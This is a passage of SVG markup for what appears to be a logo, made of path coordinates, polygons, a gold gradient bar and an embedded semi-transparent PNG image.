			c-0.24-0.25-0.45-0.65-0.47-0.99c-0.04-0.88,0.05-1.77,0.19-2.66c0.31,0.44,0.6,0.88,0.93,1.31c0.4,0.52,0.85,0.64,1.38,0.38
			c-0.44-0.33-0.9-0.62-1.3-0.97c-0.49-0.42-0.67-1-0.7-1.64c-0.01-0.3-0.07-0.61-0.14-0.9c-0.14-0.62-0.61-0.87-1.18-1.03
			c-0.49-0.13-0.96-0.32-1.44-0.48c-0.47-0.16-0.95-0.3-1.42-0.46c-0.82-0.28-1.62-0.64-2.46-0.84c-1.14-0.28-2.33-0.38-3.46-0.7
			c-0.79-0.22-1.59-0.07-2.37-0.29c-0.34-0.1-0.77-0.02-1.12,0.09c-0.74,0.23-1.49,0.19-2.24,0.23c-0.2,0.01-0.4,0.08-0.59,0.12
			c-0.23,0.05-0.46,0.11-0.57,0.14c-0.45,0.35-0.91,0.6-1.21,0.98c-0.39,0.51-0.93,0.06-1.37,0.34c-0.03-0.11-0.06-0.21-0.09-0.31
			c-0.29,0.04-0.58,0.12-0.87,0.12c-0.72-0.01-1.17,0.27-1.39,1.01c-0.26,0.89-0.43,1.77-0.27,2.7c0.02,0.13-0.05,0.28-0.09,0.42
			C89.78,104.1,89.71,104.56,89.91,105.06z M90.74,100.39c0.05-0.01,0.09-0.01,0.14-0.02c0.04,0.18,0.07,0.36,0.1,0.54
			c0.14,0.72,0.37,1.02,0.95,1.09c-0.06,0.17-0.08,0.4-0.19,0.45c-0.12,0.05-0.35-0.02-0.47-0.11c-0.15-0.12-0.32-0.29-0.36-0.47
			C90.82,101.39,90.79,100.88,90.74,100.39z"/>
	</g>
	<g>
		<g>
			<path class="st6" d="M48.96,81.26c0.02,0.01,0.03,0.02,0.05,0.03c0,0.03,0.01,0.06,0.01,0.09c-0.12,0.5-0.23,1-0.38,1.49
				c-0.11,0.38-0.13,0.72,0.09,1.08c0.19,0.3,0.33,0.64,0.48,0.97c0.39,0.82,0.77,1.65,1.17,2.47c0.16,0.32,0.33,0.61,0.31,0.98
				c0,0.04,0.11,0.14,0.15,0.14c0.24-0.05,0.36,0.06,0.46,0.27c0.04,0.08,0.13,0.16,0.21,0.2c0.36,0.15,0.73,0.24,1.12,0.15
				c0.24-0.06,0.27-0.14,0.12-0.33c-0.24-0.32-0.49-0.63-0.75-0.94c-0.22-0.26-0.5-0.47-0.67-0.76c-0.29-0.5-0.53-1.03-0.78-1.55
				c-0.35-0.73-0.45-1.5-0.24-2.29c0.16-0.6,0.3-1.21,0.46-1.81c0.13-0.49,0.27-0.98,0.42-1.52c0.45,0.26,0.87,0.48,1.27,0.73
				c0.69,0.43,1.43,0.63,2.24,0.5c1.04-0.18,2.09-0.31,3.07-0.72c0.24-0.1,0.49-0.1,0.72,0.04c0.42,0.27,0.79,0.59,0.88,1.1
				c0.08,0.45,0.11,0.92,0.13,1.38c0.03,0.59,0.06,1.18,0.06,1.78c0.01,0.63,0,1.26-0.02,1.88c-0.02,0.53-0.08,1.06-0.11,1.59
				c0,0.04,0.11,0.14,0.14,0.13c0.24-0.09,0.25,0.05,0.26,0.23c0.02,0.23,0.12,0.42,0.37,0.44C60.56,89,60.91,89,61.26,89
				c0.06,0,0.12-0.05,0.18-0.08c-0.04-0.06-0.07-0.13-0.1-0.19c-0.02-0.03-0.05-0.05-0.08-0.08c-0.5-0.36-0.73-0.86-0.82-1.45
				c-0.13-0.83,0.01-1.65,0.12-2.47c0.07-0.52,0.19-1.03,0.3-1.55c0.06-0.3,0.14-0.59,0.22-0.89c0.43,0.14,0.54,0.25,0.5,0.61
				c-0.06,0.64-0.16,1.29-0.25,1.93c-0.05,0.36-0.13,0.72-0.2,1.11c0.05-0.03,0.04-0.02,0.04-0.02c-0.36,0.19-0.48,1.02-0.18,1.29
				c0.04,0.03,0.17,0.03,0.21-0.02c0.33-0.33,0.54-0.75,0.66-1.19c0.13-0.46,0.22-0.94,0.31-1.41c0.12-0.64,0.25-1.27,0.33-1.92
				c0.08-0.61-0.23-1.07-0.68-1.42c-0.35-0.27-0.36-0.26-0.2-0.67c0.04-0.1,0.06-0.22,0.12-0.31c0.08-0.13,0.18-0.26,0.28-0.38
				c0.13-0.15,0.29-0.27,0.39-0.43c0.39-0.56,0.66-1.19,0.89-1.83c0.08-0.22,0.18-0.42,0.48-0.44c0.13-0.01,0.25-0.13,0.37-0.21
				c0.06-0.04,0.12-0.08,0.22-0.16c-0.02,0.3-0.06,0.54-0.06,0.77c0,0.09,0.05,0.21,0.12,0.25c0.13,0.09,0.17-0.06,0.23-0.13
				c0.04-0.05,0.1-0.13,0.13-0.12c0.16,0.06,0.17-0.05,0.21-0.16c0.06-0.16,0.13-0.32,0.2-0.51c0.07,0.18,0.13,0.32,0.18,0.47
				c0.03,0,0.06,0,0.09,0c0.11-0.27,0.21-0.54,0.32-0.82c0.02,0.04,0.04,0.06,0.06,0.08c0.04,0.05,0.09,0.09,0.13,0.13
				c0.04-0.05,0.1-0.09,0.12-0.15c0.04-0.09,0.06-0.2,0.09-0.3c0.19,0.02,0.37,0.04,0.56,0.04c0.29,0.01,0.56,0.21,0.64,0.48
				c0.12,0.4,0.4,0.52,0.76,0.3c0.11-0.07,0.21-0.07,0.33-0.03c0.33,0.08,0.68-0.17,0.65-0.49c-0.03-0.36-0.02-0.71-0.06-1.07
				c-0.01-0.12-0.08-0.28-0.17-0.33c-0.26-0.13-0.33-0.4-0.5-0.59c-0.26-0.3-0.58-0.55-0.87-0.82c-0.09-0.09-0.24-0.2-0.24-0.28
				c0.03-0.24-0.07-0.41-0.3-0.6c0.2-0.02,0.33-0.04,0.46-0.04c0.6,0.02,1.2,0.07,1.8,0.08c1.36,0.02,2.29-0.67,2.94-1.82
				c0.04-0.08,0.04-0.18,0.08-0.33c-0.52,0.27-0.82,0.75-1.38,0.95c0.15-0.26,0.3-0.46,0.38-0.68c0.08-0.21,0.21-0.46-0.05-0.7
				c-0.07,0.1-0.12,0.18-0.17,0.26c-0.12,0.22-0.24,0.46-0.37,0.68c-0.11,0.18-0.26,0.32-0.52,0.31c0.05-0.08,0.08-0.14,0.11-0.2
				c0.26-0.43,0.53-0.86,0.79-1.3c0.07-0.12,0.13-0.26,0.17-0.39c0.02-0.05-0.01-0.15-0.06-0.18c-0.04-0.03-0.14-0.01-0.18,0.02
				c-0.14,0.11-0.29,0.23-0.39,0.38c-0.24,0.35-0.46,0.72-0.7,1.09c-0.09,0.14-0.22,0.23-0.42,0.24c0.02-0.11,0.02-0.2,0.04-0.28
				c0.1-0.29,0.23-0.57,0.31-0.87c0.09-0.32,0.14-0.66,0.2-0.99c0.01-0.06-0.07-0.13-0.11-0.2c-0.06,0.04-0.14,0.07-0.16,0.12
				c-0.14,0.28-0.26,0.58-0.41,0.85c-0.06,0.1-0.17,0.18-0.26,0.26c-0.01-0.13-0.05-0.26-0.02-0.38c0.09-0.41,0.21-0.81,0.31-1.23
				c0.02-0.09,0.01-0.2-0.02-0.28c-0.02-0.07-0.1-0.15-0.16-0.16c-0.05-0.01-0.13,0.07-0.17,0.13c-0.06,0.09-0.09,0.19-0.13,0.29
				c-0.09,0.21-0.16,0.44-0.26,0.65c-0.03,0.05-0.12,0.08-0.18,0.12c-0.02-0.06-0.06-0.12-0.07-0.18c-0.01-0.13,0.01-0.26-0.01-0.39
				c-0.01-0.12-0.06-0.23-0.09-0.34c-0.08,0.09-0.16,0.19-0.22,0.29c-0.07,0.1-0.12,0.22-0.18,0.32c-0.03-0.01-0.05-0.01-0.08-0.02
				c-0.02-0.08-0.05-0.15-0.06-0.23c-0.02-0.16-0.02-0.32-0.06-0.47c-0.03-0.1-0.11-0.18-0.17-0.27c-0.07,0.06-0.17,0.11-0.22,0.19
				c-0.08,0.12-0.13,0.26-0.21,0.45c-0.08-0.13-0.13-0.2-0.17-0.28c-0.05-0.1-0.09-0.21-0.15-0.3c-0.04-0.05-0.12-0.1-0.18-0.1
				c-0.04,0-0.1,0.09-0.12,0.15c-0.04,0.11-0.05,0.23-0.08,0.35c-0.06,0.21-0.13,0.24-0.29,0.09c-0.12-0.11-0.22-0.25-0.34-0.37
				c-0.06-0.05-0.16-0.05-0.24-0.08c-0.02,0.09-0.08,0.18-0.07,0.26c0.05,0.26,0.12,0.51,0.19,0.78c-0.07-0.01-0.1-0.02-0.13-0.02
				c-0.09,0.01-0.21-0.02-0.26,0.04c-0.05,0.05-0.05,0.18-0.03,0.26c0.03,0.12,0.08,0.23,0.14,0.33c0.33,0.59,0.63,1.19,0.76,1.86
				c0.04,0.22,0.01,0.45,0.01,0.67c-0.03,0.01-0.05,0.02-0.07,0.04c-0.42-0.96-0.98-1.77-2.17-1.9c0.03,0.22,0.06,0.42,0.08,0.62
				c0.05,0.46,0.31,0.72,0.75,0.81c0.14,0.03,0.27,0.09,0.41,0.14c-0.01,0.02-0.01,0.04-0.02,0.06c-0.3-0.06-0.6-0.15-0.9-0.18
				c-0.21-0.02-0.3-0.13-0.37-0.3c-0.18-0.42-0.08-0.85-0.05-1.27c0.01-0.21,0.14-0.43-0.02-0.69c-0.08,0.1-0.18,0.17-0.21,0.25
				c-0.07,0.2-0.11,0.4-0.15,0.61c-0.05,0.25-0.07,0.5-0.12,0.79c-0.23-0.15-0.36-0.29-0.39-0.5c-0.03-0.24-0.02-0.48-0.05-0.72
				c-0.01-0.09-0.06-0.17-0.1-0.26c-0.03,0-0.06,0-0.09,0c-0.09,0.17-0.17,0.34-0.27,0.51c-0.09,0.16-0.19,0.17-0.27,0.01
				c-0.07-0.13-0.12-0.28-0.14-0.42c-0.04-0.28-0.06-0.57-0.1-0.85c-0.02-0.12-0.09-0.23-0.14-0.34c-0.03,0.01-0.05,0.01-0.08,0.02
				c-0.27,0.39-0.13,0.88-0.26,1.32c-0.14-0.16-0.27-0.33-0.33-0.51c-0.1-0.29-0.14-0.6-0.23-0.89c-0.03-0.08-0.13-0.14-0.2-0.21
				c-0.04,0.08-0.11,0.16-0.12,0.24c-0.02,0.19,0,0.38,0,0.57c0,0.05-0.02,0.11-0.03,0.16c-0.05-0.02-0.12-0.03-0.16-0.07
				c-0.08-0.1-0.15-0.21-0.23-0.31c-0.11-0.14-0.23-0.28-0.34-0.43c-0.03,0.01-0.05,0.02-0.08,0.03c-0.03,0.09-0.09,0.18-0.08,0.26
				c0.05,0.25,0.09,0.51,0.19,0.74c0.4,0.86,1.17,1.33,1.93,1.8c0.25,0.15,0.49,0.32,0.73,0.48c-0.01,0.03-0.03,0.05-0.04,0.08
				c-0.24-0.03-0.48-0.08-0.73-0.09c-0.44-0.02-0.87-0.02-1.27-0.23c-0.21-0.11-0.44-0.21-0.67-0.27c-0.23-0.06-0.49-0.23-0.72,0.04
				c-0.03,0.03-0.11,0.01-0.17,0.02c-0.19,0.02-0.46-0.03-0.56,0.08c-0.3,0.34-0.74,0.47-1.07,0.75c-0.15,0.13-0.34,0.23-0.53,0.3
				c-0.82,0.28-1.63,0.61-2.53,0.46c-0.21-0.04-0.36,0.14-0.53,0.13c-0.53-0.03-1.05-0.07-1.57-0.16c-0.69-0.12-1.38-0.18-2.06-0.02
				c-0.44,0.11-0.87,0.28-1.33,0.15c-0.04-0.01-0.1,0.04-0.14,0.07c-0.06,0.04-0.12,0.09-0.19,0.11c-0.14,0.05-0.29,0.09-0.43,0.14
				c-0.08,0.03-0.21,0.13-0.21,0.14c0.08,0.15-0.05,0.21-0.12,0.28c-0.56,0.51-0.64,1.16-0.54,1.85c0,0.04,0.03,0.1,0.06,0.12
				c0.14,0.07,0.09,0.17,0.09,0.28c0,0.15-0.15,0.41,0.19,0.42c0.03,0,0.07,0.08,0.07,0.13c0.01,0.35,0,0.71,0.01,1.06
				c0,0.09,0.02,0.18,0.03,0.27c0.1,0.75,0.07,1.5-0.28,2.19c-0.31,0.63-0.71,1.19-1.21,1.69c-0.12,0.12-0.23,0.29-0.27,0.45
				c-0.27,0.95-0.52,1.9-0.79,2.84c-0.26,0.91-0.55,1.81-0.84,2.71c-0.04,0.12-0.02,0.21,0.09,0.19c0.26-0.06,0.25,0.09,0.26,0.26
				c0.01,0.1,0.01,0.2,0.03,0.29c0.13,0.63,0.21,0.75,0.78,0.87c0.22,0.04,0.46-0.02,0.7-0.03c0.18-0.01,0.22-0.12,0.13-0.24
				c-0.13-0.19-0.3-0.36-0.45-0.54c-0.07-0.08-0.18-0.17-0.19-0.27c-0.04-0.32-0.09-0.65-0.05-0.97c0.16-1.06,0.63-2.03,1.02-3.03
				c0.25-0.63,0.72-1.11,1.15-1.61c0.33-0.38,0.67-0.76,1.01-1.15C48.73,81.57,48.84,81.41,48.96,81.26z"/>
			<path class="st11" d="M48.96,81.26c-0.12,0.15-0.23,0.31-0.36,0.45c-0.33,0.38-0.67,0.76-1.01,1.15c-0.43,0.5-0.9,0.98-1.15,1.61
				c-0.39,0.99-0.86,1.96-1.02,3.03c-0.05,0.31,0.01,0.65,0.05,0.97c0.01,0.1,0.12,0.19,0.19,0.27c0.15,0.18,0.32,0.35,0.45,0.54
				c0.09,0.12,0.04,0.23-0.13,0.24c-0.23,0.01-0.48,0.08-0.7,0.03c-0.57-0.12-0.65-0.24-0.78-0.87c-0.02-0.1-0.02-0.2-0.03-0.29
				c-0.01-0.16,0-0.32-0.26-0.26c-0.11,0.03-0.13-0.07-0.09-0.19c0.28-0.9,0.57-1.81,0.84-2.71c0.28-0.94,0.52-1.9,0.79-2.84
				c0.05-0.17,0.15-0.33,0.27-0.45c0.5-0.5,0.9-1.07,1.21-1.69c0.34-0.69,0.38-1.43,0.28-2.19c-0.01-0.09-0.03-0.18-0.03-0.27
				c0-0.36,0-0.71-0.01-1.06c0-0.04-0.04-0.13-0.07-0.13c-0.34-0.02-0.19-0.27-0.19-0.42c0-0.11,0.06-0.21-0.09-0.28
				c-0.03-0.01-0.05-0.08-0.06-0.12c-0.09-0.7-0.02-1.35,0.54-1.85c0.08-0.07,0.21-0.13,0.12-0.28c0-0.01,0.13-0.11,0.21-0.14
				c0.14-0.06,0.29-0.09,0.43-0.14c0.07-0.03,0.12-0.08,0.19-0.11c0.05-0.03,0.11-0.08,0.14-0.07c0.46,0.13,0.89-0.04,1.33-0.15
				c0.69-0.17,1.37-0.1,2.06,0.02c0.52,0.09,1.05,0.14,1.57,0.16c0.17,0.01,0.33-0.17,0.53-0.13c0.89,0.15,1.71-0.17,2.53-0.46
				c0.19-0.07,0.38-0.17,0.53-0.3c0.33-0.28,0.76-0.41,1.07-0.75c0.1-0.11,0.37-0.06,0.56-0.08c0.06-0.01,0.14,0.01,0.17-0.02
				c0.23-0.27,0.48-0.1,0.72-0.04c0.23,0.06,0.45,0.16,0.67,0.27c0.4,0.21,0.83,0.21,1.27,0.23c0.24,0.01,0.49,0.06,0.73,0.09
				c0.01-0.03,0.03-0.05,0.04-0.08c-0.24-0.16-0.49-0.33-0.73-0.48c-0.76-0.47-1.53-0.94-1.93-1.8c-0.11-0.23-0.15-0.49-0.19-0.74
				c-0.01-0.08,0.05-0.17,0.08-0.26c0.03-0.01,0.06-0.02,0.08-0.03c0.11,0.14,0.23,0.28,0.34,0.43c0.08,0.1,0.14,0.22,0.23,0.31
				c0.03,0.04,0.1,0.04,0.16,0.07c0.01-0.05,0.03-0.11,0.03-0.16c0-0.19-0.01-0.38,0-0.57c0.01-0.08,0.08-0.16,0.12-0.24
				c0.07,0.07,0.18,0.12,0.2,0.21c0.09,0.29,0.13,0.6,0.23,0.89c0.06,0.19,0.19,0.35,0.33,0.51c0.13-0.44-0.01-0.92,0.26-1.32
				c0.03-0.01,0.05-0.01,0.08-0.02c0.05,0.11,0.12,0.22,0.14,0.34c0.05,0.28,0.06,0.57,0.1,0.85c0.02,0.15,0.07,0.29,0.14,0.42
				c0.08,0.16,0.18,0.15,0.27-0.01c0.09-0.17,0.18-0.34,0.27-0.51c0.03,0,0.06,0,0.09,0c0.03,0.09,0.09,0.17,0.1,0.26
				c0.03,0.24,0.03,0.48,0.05,0.72c0.02,0.21,0.16,0.35,0.39,0.5c0.04-0.29,0.07-0.54,0.12-0.79c0.04-0.21,0.08-0.41,0.15-0.61
				c0.03-0.09,0.12-0.15,0.21-0.25c0.17,0.26,0.04,0.48,0.02,0.69c-0.03,0.42-0.13,0.85,0.05,1.27c0.08,0.17,0.16,0.28,0.37,0.3
				c0.3,0.03,0.6,0.12,0.9,0.18c0.01-0.02,0.01-0.04,0.02-0.06c-0.14-0.05-0.27-0.11-0.41-0.14c-0.45-0.09-0.71-0.35-0.75-0.81
				c-0.02-0.2-0.05-0.4-0.08-0.62c1.19,0.13,1.75,0.93,2.17,1.9c0.02-0.01,0.05-0.02,0.07-0.04c0-0.22,0.03-0.46-0.01-0.67
				c-0.12-0.67-0.43-1.27-0.76-1.86c-0.06-0.1-0.12-0.21-0.14-0.33c-0.02-0.08-0.02-0.21,0.03-0.26c0.05-0.05,0.17-0.03,0.26-0.04
				c0.03,0,0.06,0.01,0.13,0.02c-0.07-0.27-0.14-0.53-0.19-0.78c-0.01-0.08,0.04-0.17,0.07-0.26c0.08,0.03,0.18,0.03,0.24,0.08
				c0.12,0.11,0.22,0.26,0.34,0.37c0.16,0.14,0.24,0.11,0.29-0.09c0.03-0.12,0.04-0.24,0.08-0.35c0.02-0.06,0.08-0.14,0.12-0.15
				c0.06,0,0.15,0.05,0.18,0.1c0.07,0.09,0.1,0.2,0.15,0.3c0.04,0.08,0.09,0.15,0.17,0.28c0.08-0.19,0.13-0.32,0.21-0.45
				c0.05-0.08,0.14-0.13,0.22-0.19c0.06,0.09,0.15,0.17,0.17,0.27c0.04,0.15,0.03,0.32,0.06,0.47c0.01,0.08,0.04,0.15,0.06,0.23
				c0.03,0.01,0.05,0.02,0.08,0.02c0.06-0.11,0.11-0.22,0.18-0.32c0.07-0.1,0.15-0.19,0.22-0.29c0.03,0.11,0.07,0.23,0.09,0.34
				c0.02,0.13,0,0.26,0.01,0.39c0,0.06,0.04,0.12,0.07,0.18c0.06-0.04,0.15-0.06,0.18-0.12c0.1-0.21,0.17-0.43,0.26-0.65
				c0.04-0.1,0.07-0.2,0.13-0.29c0.04-0.06,0.12-0.14,0.17-0.13c0.06,0.01,0.14,0.09,0.16,0.16c0.03,0.09,0.05,0.19,0.02,0.28
				c-0.1,0.41-0.22,0.82-0.31,1.23c-0.03,0.12,0.01,0.25,0.02,0.38c0.09-0.09,0.21-0.16,0.26-0.26c0.15-0.28,0.27-0.57,0.41-0.85
				c0.03-0.06,0.11-0.08,0.16-0.12c0.04,0.07,0.12,0.14,0.11,0.2c-0.05,0.33-0.11,0.67-0.2,0.99c-0.08,0.3-0.21,0.58-0.31,0.87
				c-0.03,0.08-0.03,0.17-0.04,0.28c0.2-0.01,0.33-0.09,0.42-0.24c0.23-0.36,0.45-0.73,0.7-1.09c0.1-0.15,0.25-0.26,0.39-0.38
				c0.04-0.03,0.14-0.05,0.18-0.02c0.04,0.03,0.07,0.13,0.06,0.18c-0.04,0.13-0.09,0.27-0.17,0.39c-0.26,0.44-0.52,0.87-0.79,1.3
				c-0.03,0.06-0.06,0.12-0.11,0.2c0.26,0,0.41-0.13,0.52-0.31c0.13-0.22,0.24-0.45,0.37-0.68c0.05-0.08,0.1-0.16,0.17-0.26
				c0.26,0.24,0.13,0.49,0.05,0.7c-0.08,0.22-0.23,0.42-0.38,0.68c0.56-0.2,0.86-0.68,1.38-0.95c-0.03,0.15-0.03,0.26-0.08,0.33
				c-0.64,1.15-1.58,1.83-2.94,1.82c-0.6-0.01-1.2-0.05-1.8-0.08c-0.13,0-0.26,0.02-0.46,0.04c0.23,0.19,0.33,0.35,0.3,0.6
				c-0.01,0.08,0.14,0.19,0.24,0.28c0.29,0.27,0.61,0.52,0.87,0.82c0.17,0.19,0.24,0.46,0.5,0.59c0.09,0.05,0.16,0.21,0.17,0.33
				c0.04,0.36,0.03,0.71,0.06,1.07c0.02,0.32-0.32,0.57-0.65,0.49c-0.12-0.03-0.22-0.04-0.33,0.03c-0.36,0.22-0.64,0.1-0.76-0.3
				c-0.08-0.27-0.36-0.47-0.64-0.48c-0.19,0-0.38-0.02-0.56-0.04c-0.03,0.11-0.05,0.21-0.09,0.3c-0.02,0.06-0.08,0.1-0.12,0.15
				c-0.04-0.04-0.09-0.09-0.13-0.13c-0.02-0.02-0.03-0.05-0.06-0.08c-0.11,0.28-0.22,0.55-0.32,0.82c-0.03,0-0.06,0-0.09,0
				c-0.06-0.15-0.11-0.29-0.18-0.47c-0.08,0.18-0.14,0.34-0.2,0.51c-0.04,0.1-0.05,0.21-0.21,0.16c-0.03-0.01-0.09,0.07-0.13,0.12
				c-0.06,0.08-0.09,0.23-0.23,0.13c-0.07-0.05-0.12-0.17-0.12-0.25c0-0.24,0.03-0.48,0.06-0.77c-0.11,0.08-0.16,0.12-0.22,0.16
				c-0.12,0.08-0.24,0.2-0.37,0.21c-0.3,0.02-0.4,0.22-0.48,0.44c-0.23,0.64-0.5,1.26-0.89,1.83c-0.11,0.16-0.27,0.28-0.39,0.43
				c-0.1,0.12-0.2,0.24-0.28,0.38c-0.06,0.09-0.08,0.21-0.12,0.31c-0.16,0.41-0.15,0.4,0.2,0.67c0.46,0.36,0.76,0.82,0.68,1.42
				c-0.08,0.64-0.21,1.28-0.33,1.92c-0.09,0.47-0.18,0.95-0.31,1.41c-0.12,0.44-0.33,0.86-0.66,1.19c-0.04,0.04-0.17,0.05-0.21,0.02
				c-0.3-0.27-0.17-1.1,0.18-1.29c0.01,0,0.01-0.01-0.04,0.02c0.07-0.4,0.15-0.75,0.2-1.11c0.09-0.64,0.19-1.28,0.25-1.93
				c0.03-0.36-0.08-0.47-0.5-0.61c-0.07,0.3-0.16,0.59-0.22,0.89c-0.11,0.51-0.23,1.03-0.3,1.55c-0.11,0.82-0.25,1.63-0.12,2.47
				c0.09,0.59,0.32,1.09,0.82,1.45c0.03,0.02,0.06,0.04,0.08,0.08c0.04,0.06,0.07,0.12,0.1,0.19c-0.06,0.03-0.12,0.08-0.18,0.08
				c-0.35,0-0.7-0.01-1.04-0.04c-0.25-0.02-0.35-0.21-0.37-0.44c-0.01-0.17-0.02-0.32-0.26-0.23c-0.03,0.01-0.14-0.09-0.14-0.13
				c0.03-0.53,0.09-1.06,0.11-1.59c0.02-0.63,0.03-1.26,0.02-1.88c-0.01-0.59-0.03-1.18-0.06-1.78c-0.03-0.46-0.05-0.92-0.13-1.38
				c-0.09-0.51-0.46-0.83-0.88-1.1c-0.23-0.14-0.47-0.14-0.72-0.04c-0.98,0.41-2.04,0.54-3.07,0.72c-0.8,0.14-1.55-0.07-2.24-0.5
				c-0.4-0.25-0.82-0.47-1.27-0.73c-0.15,0.54-0.29,1.03-0.42,1.52c-0.16,0.6-0.3,1.21-0.46,1.81c-0.2,0.79-0.11,1.56,0.24,2.29
				c0.25,0.52,0.48,1.06,0.78,1.55c0.17,0.29,0.45,0.5,0.67,0.76c0.26,0.31,0.5,0.62,0.75,0.94c0.15,0.2,0.12,0.28-0.12,0.33
				c-0.39,0.1-0.76,0-1.12-0.15c-0.08-0.04-0.17-0.11-0.21-0.2c-0.1-0.2-0.21-0.32-0.46-0.27c-0.04,0.01-0.15-0.09-0.15-0.14
				c0.02-0.37-0.15-0.67-0.31-0.98c-0.4-0.81-0.78-1.64-1.17-2.47c-0.16-0.33-0.29-0.67-0.48-0.97c-0.22-0.36-0.21-0.7-0.09-1.08
				c0.15-0.49,0.26-0.99,0.38-1.49c0.01-0.03,0-0.06-0.01-0.09C49,81.28,48.98,81.27,48.96,81.26z"/>
		</g>
	</g>
	<polygon class="st12" points="33.84,69.71 32.64,97.58 34.22,130.18 31.21,129.73 30.68,97.58 34.14,91.71 34.9,76.63 	"/>
	<path class="st13" d="M29.87,73.9c0,0-0.3,15.97-1.51,22.3c-1.21,6.33-9.08,29.48-9.08,29.48l3.16,0.75c0,0,9.09-34.15,8.93-37.46
		C31.22,85.65,29.87,73.9,29.87,73.9z"/>
	<polygon class="st14" points="9.01,122.49 12.63,124.15 25.35,83.24 34.12,67.09 26.25,87.91 	"/>
	<polygon class="st15" points="33.78,65.01 25.65,80.68 25.65,89.27 1.03,116.06 3.89,119.52 22.49,90.32 23.84,84.9 34.09,69.08 	
		"/>
	<path class="st5" d="M142.58,67.41c0,29.99-24.32,54.31-54.31,54.31c-29.99,0-54.31-24.31-54.31-54.31
		c0-29.99,24.32-54.31,54.31-54.31C118.26,13.1,142.58,37.42,142.58,67.41z"/>
	<g>
		
			<image style="overflow:visible;opacity:0.3;" width="80" height="71" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvVJREFUeNrsnEtrFEEURlsdNRpB
fICbiOhKJWB0I7hRETE/QfH3Bf0JiqhxJUhQszAuQuJroYQYFRNNjDPjd/E29DTTne6aflTdewsO
ec3qUNWnUjQVRTZGHrtMQfa4fecufdnNnpKu+qB3/95M3yTmCyQ3HTAODoN97KsLNsB3sEUiO6Yr
V+AxcA5MgiMskQQugjnwhaSaxGyBx8EUuAkug6P8kTXwDCyDFZOYL/AiuAWugdNgjJ+Fh3iG7o8f
hyZxMCB7WRDNwOmEwHEW9gdsgnX+vm8SB2cfzbAT4Cy4Aa6mBG6Dr+AteAO+UaHVS0wF5Dy4BC7w
Uj6VErgKXoFH4AUL1S0xIyBXwARHZCwl8DV4CGbBe1rWqveJOwTkYGKDnRT4ADwF78AvCOyp/Y9l
iMBhAYmKClQlsUSBe4mIxEs4U6AaiSUK/Bf85E00Vfgxb6wzBaqQWLLANPsWwEswzzX+kCdQvETH
AtMW5jn4xHvBzTyBoiWOUODZePkmj7vUSayjwKokFhRYusAqJJbYwjgVWLxEh0OE0gUWLdHhEMGp
wGIlOm5hnAosUmLVhwjqJLZRYDES2yywCIltFzh4iT4UOGiJvhQ4WIk+FThIib4VOCiJvhY4GIk+
FzgIib4X2HuJIRTYa4mhFNhbiSEV2DuJIRbYK4mhFtgbiSEX2AuJoRe4dYkSCtyqRCkFbkWitAI3
LlFigRuVKLXAjUmUXOBGJEovcO0Sm36VTZTEOl8mVyGx7pfJxUts4mVy0RKbeplcrMQmXyYXKVF7
gUeWqOEQoTaJmg4RapGo7RChcokaDxEqlaj1EKEyiZoPESqRaAV2H51Ehffwcp1KzUArcBGJLIme
dWfA9SEC1Re4jMSTXGErsIPEeDkf4H0h/b7LS3gtGrwTRmWBi0okaXQH1ufo/32B9LctsASe2PNv
Z4k0o+gisWWecfO8nSGJH/lne/4VkPibJVJA4mvturx0f9jzr9g+MYoK3J9qw4YNX8c/AQYAPSr4
jW9ImJcAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 23.727 52.5294)">
		</image>
		<g>
			
				<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="801.0722" y1="301.8209" x2="827.2655" y2="295.1553" gradientTransform="matrix(-0.6524 -0.7579 0.7579 -0.6524 367.7807 898.8229)">
				<stop  offset="0" style="stop-color:#F2E5BF"/>
				<stop  offset="0.2321" style="stop-color:#EBD8A1"/>
				<stop  offset="0.7351" style="stop-color:#DBB954"/>
				<stop  offset="1" style="stop-color:#D2A729"/>
			</linearGradient>
			<path class="st16" d="M96.22,55.41c0.92-0.79,2.3-0.68,3.08,0.23l0,0c0.79,0.92,0.68,2.3-0.23,3.08l-69.62,59.93
				c-0.91,0.79-2.3,0.68-3.08-0.23l0,0c-0.79-0.91-0.68-2.3,0.23-3.08L96.22,55.41z"/>
			<path class="st17" d="M96.22,55.41c0.92-0.79,2.3-0.68,3.08,0.23l0,0c0.79,0.92,0.68,2.3-0.23,3.08l-69.62,59.93
				c-0.91,0.79-2.3,0.68-3.08-0.23l0,0c-0.79-0.91-0.68-2.3,0.23-3.08L96.22,55.41z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st6" d="M190.74,59.29h-7.65c-0.63,0-1.15-0.4-1.15-0.91V32.47c0-0.51,0.51-0.91,1.15-0.91h7.57
				c7.76,0,13.19,5.59,13.19,13.82C203.85,52.6,199.81,58.97,190.74,59.29z M187.18,54.58h3.49c5.03-0.12,7.92-4.44,7.92-9.19
				s-2.1-9.11-7.92-9.11h-3.49V54.58z"/>
			<path class="st6" d="M225.8,54.62c0.67,0,1.15,0.32,1.15,0.91v2.85c0,0.52-0.47,0.91-1.15,0.91h-16.91
				c-0.67,0-1.15-0.4-1.15-0.91V32.47c0-0.51,0.47-0.91,1.15-0.91h16.6c0.63,0,1.15,0.4,1.15,0.91v2.93c0,0.59-0.51,0.91-1.15,0.91
				h-12.52v5.51h11.76c0.63,0,1.15,0.4,1.15,0.91v2.69c0,0.59-0.51,0.95-1.15,0.95h-11.76v8.24H225.8z"/>
			<path class="st6" d="M236.73,58.3c0,0.51-0.48,0.91-1.15,0.91h-2.89c-0.63,0-1.15-0.4-1.15-0.91V32.47
				c0-0.51,0.51-0.91,1.15-0.91h2.89c0.67,0,1.15,0.4,1.15,0.91v7.76h12.52v-7.76c0-0.51,0.47-0.91,1.15-0.91h2.89
				c0.63,0,1.15,0.4,1.15,0.91V58.3c0,0.51-0.51,0.91-1.15,0.91h-2.89c-0.67,0-1.15-0.4-1.15-0.91V44.71h-12.52V58.3z"/>
			<path class="st6" d="M278.2,52.12c0.32-0.51,0.95-0.75,1.43-0.32l2.34,1.82c0.48,0.32,0.52,0.83,0.24,1.27
				c-2.69,3.45-6.66,4.79-10.74,4.79c-7.61-0.12-13.31-4.83-13.31-14.54c0-8.44,6.02-13.98,13.75-13.98c4.08,0,7.01,1.31,9.39,3.84
				c0.36,0.32,0.36,0.95,0.04,1.27l-1.94,1.94c-0.48,0.48-1.03,0.48-1.62-0.04c-1.54-1.54-3.21-2.34-6.02-2.34
